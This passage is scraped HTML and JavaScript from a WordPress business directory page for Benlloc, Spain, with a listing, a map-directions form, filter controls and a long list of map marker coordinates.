            [{"content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/jose-portoles-mateu\" title=\"Jose Portoles Mateu\" class=\" sabai-entity-permalink sabai-entity-id-98 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Jose Portoles Mateu<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","lat":40.210504,"lng":0.02682,"trigger":"#sabai-directory-map-directions .sabai-googlemaps-directions-destination","triggerEvent":"change"}],
            null,
            17,
            {"marker_clusters":false,"enable_directions":"#sabai-directory-map-directions","icon":"","default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":"0","infobox_width":"250","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff"},"marker_width":"0","marker_height":"0"}        );
        SABAI.GoogleMaps.autocomplete(".sabai-googlemaps-directions-input");
    }
    if ($('#sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-map-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
});
</script>
<div id="sabai-directory-map-directions">
    <div id="sabai-directory-map" class="sabai-googlemaps-map" style="height:300px;" data-map-type="roadmap"></div>
    <div class="sabai-googlemaps-directions-search">
        <form class="sabai-search">
            <div class="sabai-row">
                <div class="sabai-col-xs-12 sabai-col-sm-8"><input type="text" class="sabai-googlemaps-directions-input" value="" placeholder="Enter a location" /></div>
                <input type="hidden" value="0" class="sabai-googlemaps-directions-destination" />
                <div class="sabai-col-xs-12 sabai-col-sm-4">
                    <div class="sabai-btn-group sabai-btn-block">
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-10 sabai-directory-btn-directions sabai-googlemaps-directions-trigger">Get Directions</a>
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-2 sabai-dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><span class="sabai-caret"></span></a>
                        <ul class="sabai-dropdown-menu sabai-btn-block" role="menu">
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="TRANSIT">By public transit</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="WALKING">Walking</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="BICYCLING">Bicycling</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </form>
    </div>
    <div class="sabai-googlemaps-directions-panel" style="height:300px; overflow-y:auto; display:none;"></div>
</div>    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-nearby">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-nearby' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-nearby .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby', function (e, data) {
        if (data.container === '#sabai-inline-content-nearby' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-nearby .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/nearby?view=list&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/nearby?view=list&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://benlloc.es/directori/listing/jose-portoles-mateu/nearby?view=grid&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/nearby?view=grid&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/jose-portoles-mateu/nearby?view=map&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/nearby?view=map&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-7d69068c2aea4e346110dccdda0575e5">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_8ecf40" /><label for="qf_8ecf40"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_95d01e" /><label for="qf_95d01e"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_cf7537" /><label for="qf_cf7537"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_1c6561" /><label for="qf_1c6561"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_165e5b" /><label for="qf_165e5b"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_3573c4" checked="checked" /><label for="qf_3573c4">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_fa47dc" /><label for="qf_fa47dc">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_fb1cd6" /><label for="qf_fb1cd6">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-nearby").length) return;
    
    $("#sabai-inline-content-nearby").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-nearby",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/jose-portoles-mateu/nearby?category=0&center=40.210504%2C0.02682&zoom=17&is_mile=0&directory_radius=100&view=list&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-nearby").length
        ) {
            data.container = "#sabai-inline-content-nearby";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-list sabai-col-md-12">
    <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-nearby .sabai-directory-map',
            [{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-109 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-168 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-169 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-170 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-171 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-173 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-174 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-177 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-179 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-180 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-182 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-192 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-193 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-167 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-84 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-165 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-99 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-97 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-96 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-95 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-93 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-92 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-91 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-90 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-87 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-86 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-85 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-194 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-195 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-196 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-94 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-19 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-20 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-28 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-166 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-176 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-197 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210738","lng":"0.026807","trigger":"#sabai-entity-content-23 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210700","lng":"0.027085","trigger":"#sabai-entity-content-287 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210356","lng":"0.026431","trigger":"#sabai-entity-content-47 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210729","lng":"0.026500","trigger":"#sabai-entity-content-32 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210729","lng":"0.026500","trigger":"#sabai-entity-content-112 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-292 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-316 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-317 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-315 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-318 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-319 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-320 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-321 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-323 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-296 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-313 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-312 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-300 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-301 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-299 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-303 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-304 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-306 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-324 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-307 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-311 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-298 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-294 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-290 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210823","lng":"0.027228","trigger":"#sabai-entity-content-21 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210832","lng":"0.026371","trigger":"#sabai-entity-content-26 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210959","lng":"0.027001","trigger":"#sabai-entity-content-25 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-126 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-129 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-128 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210083","lng":"0.026470","trigger":"#sabai-entity-content-10 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211053","lng":"0.026898","trigger":"#sabai-entity-content-31 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211171","lng":"0.026730","trigger":"#sabai-entity-content-27 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211181","lng":"0.026819","trigger":"#sabai-entity-content-106 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209890","lng":"0.025973","trigger":"#sabai-entity-content-77 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209742","lng":"0.026141","trigger":"#sabai-entity-content-189 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211143","lng":"0.025752","trigger":"#sabai-entity-content-34 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211537","lng":"0.026520","trigger":"#sabai-entity-content-186 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211553","lng":"0.026477","trigger":"#sabai-entity-content-185 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211578","lng":"0.026509","trigger":"#sabai-entity-content-188 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209601","lng":"0.025906","trigger":"#sabai-entity-content-6 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209601","lng":"0.025906","trigger":"#sabai-entity-content-133 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211427","lng":"0.027727","trigger":"#sabai-entity-content-125 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209860","lng":"0.025360","trigger":"#sabai-entity-content-22 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211747","lng":"0.026276","trigger":"#sabai-entity-content-183 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209284","lng":"0.027462","trigger":"#sabai-entity-content-103 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210875","lng":"0.025038","trigger":"#sabai-entity-content-40 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210653","lng":"0.024915","trigger":"#sabai-entity-content-39 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211014","lng":"0.025016","trigger":"#sabai-entity-content-15 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210653","lng":"0.028854","trigger":"#sabai-entity-content-51 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209447","lng":"0.028344","trigger":"#sabai-entity-content-187 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211918","lng":"0.027808","trigger":"#sabai-entity-content-30 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210465","lng":"0.028926","trigger":"#sabai-entity-content-110 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212118","lng":"0.026412","trigger":"#sabai-entity-content-270 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210832","lng":"0.024683","trigger":"#sabai-entity-content-108 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.208877","lng":"0.026190","trigger":"#sabai-entity-content-45 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211296","lng":"0.024781","trigger":"#sabai-entity-content-105 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210138","lng":"0.029061","trigger":"#sabai-entity-content-17 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209685","lng":"0.024708","trigger":"#sabai-entity-content-104 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209827","lng":"0.024577","trigger":"#sabai-entity-content-73 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209544","lng":"0.028927","trigger":"#sabai-entity-content-113 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211990","lng":"0.028338","trigger":"#sabai-entity-content-275 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-53 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-12 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-3 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209565","lng":"0.029025","trigger":"#sabai-entity-content-118 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210971","lng":"0.024307","trigger":"#sabai-entity-content-38 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211027","lng":"0.024307","trigger":"#sabai-entity-content-1 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211296","lng":"0.023998","trigger":"#sabai-entity-content-116 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212134","lng":"0.029002","trigger":"#sabai-entity-content-11 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211548","lng":"0.023646","trigger":"#sabai-entity-content-127 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211474","lng":"0.023547","trigger":"#sabai-entity-content-107 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212459","lng":"0.022717","trigger":"#sabai-entity-content-114 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212459","lng":"0.022717","trigger":"#sabai-entity-content-117 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.207223","lng":"0.029540","trigger":"#sabai-entity-content-190 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209159","lng":"0.021291","trigger":"#sabai-entity-content-276 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-111 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-100 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-101 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.204141","lng":"0.030337","trigger":"#sabai-entity-content-7 